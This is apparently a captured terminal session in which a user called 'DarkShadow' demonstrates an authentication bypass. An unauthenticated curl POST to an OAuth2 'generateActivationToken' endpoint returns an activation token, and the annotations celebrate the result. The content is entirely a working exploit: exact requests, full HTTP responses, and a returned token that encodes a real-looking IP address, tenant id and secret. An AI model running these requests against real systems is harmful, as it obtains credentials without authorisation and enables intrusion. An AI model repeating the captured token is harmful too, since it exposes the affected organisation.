 DarkShadow — ~/DarkShadow — -fish — 146×39
DarkShadow ⚡ 🌒☩𝔻𝖆𝖗𝖐💀❯❯ curl -I -X GET 'https:// /SAAS/API/1.0/REST/oauth2/generateActivationToken/Service__OAuth2Client' -k
HTTP/1.1 405
Cache-Control: no-cache, no-store, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
Strict-Transport-Security: max-age=31536000
X-XSS-Protection: 1; mode=block
Sent a GET request give 405 Method Not Allowed
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src blob: https: 'self' ; script-src 'unsafe-inline' 'unsafe-eval' https: 'self' ; style-src 'unsafe-inline' http
s: 'self'; img-src https: data: 'self'
Set-Cookie: JSESSIONID=AF9BD0EFBF84A8AF1BB42B737FBDA6BB; Path=/; Secure; HttpOnly; SameSite=None
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
X-Frame-Options: SAMEORIGIN
Allow: POST
x.com/darkshadow2bd
Content-Type: text/html;charset=UTF-8
Content-Language: en
Content-Length: 1872
Date: Sat, 18 Oct 2025 05:56:51 GMT
DarkShadow ⚡ 🌒☩𝔻𝖆𝖗𝖐💀❯❯ curl -i -X POST 'https:// /SAAS/API/1.0/REST/oauth2/generateActivationToken/Service__OAuth2Client' -k
HTTP/1.1 200
Strict-Transport-Security: max-age=31536000
X-XSS-Protection: 1; mode=block
Sent a POST request gives 200ok including activationToken
X-Content-Type-Options: nosniff
Content-Security-Policy: default-src blob: https: 'self' ; script-src 'unsafe-inline' 'unsafe-eval' https: 'self' ; style-src 'unsafe-inline' http
s: 'self'; img-src https: data: 'self'
Set-Cookie: JSESSIONID=120B1FEF0BFF719D7920E23DECDF0C85; Path=/; Secure; HttpOnly; SameSite=None
P3P: CP="IDC DSP COR ADM DEVi TAIi PSA PSD IVAi IVDi CONi HIS OUR IND CNT"
Cache-Control: no-cache, no-store, must-revalidate
Expires: Thu, 01 Jan 1970 00:00:00 GMT
UnAuthenticated user can get an ActivationToken!
X-Frame-Options: SAMEORIGIN
Content-Type: application/json;charset=UTF-8
Transfer-Encoding: chunked
Date: Sat, 18 Oct 2025 05:56:56 GMT
{"activationToken":"eyJvdGEiOiIwMGM1OGVmNS1jZDE3LTM5MWQtOGYzMC02Y2M3YmZjZjJhYTE6bEsxMXNsS3IxNWdYVHpUbTkzY3AydWlGZ2VPU3Y2NEMiLCJ1cmwiOiJodHRwczovLz
kxLjE5NS4xNDcuMTkyLyIsInRpZCI6IkNFQkVMSUNBIn0=","_links":{}}⏎
DarkShadow ⚡ 🌒☩𝔻𝖆𝖗𝖐💀❯❯